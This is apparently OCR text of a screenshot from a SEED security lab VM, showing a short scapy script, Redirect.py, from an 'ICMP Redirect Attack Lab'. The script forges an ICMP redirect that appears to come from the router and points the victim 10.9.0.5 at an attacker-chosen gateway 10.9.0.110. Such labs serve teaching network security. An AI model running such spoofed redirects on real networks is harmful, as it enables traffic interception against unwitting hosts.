 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
S 中
Player(P)
Activities Text Editor Jul 12 06:55
Open Redirect.py Save
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type = 5, code = 0)
5 icmp.gw = '10.9.0.110'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP())
Saving file “/home/seed/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes/Redirect.py”… Python 3 Tab Width: 8 Ln 5, Col 22 INS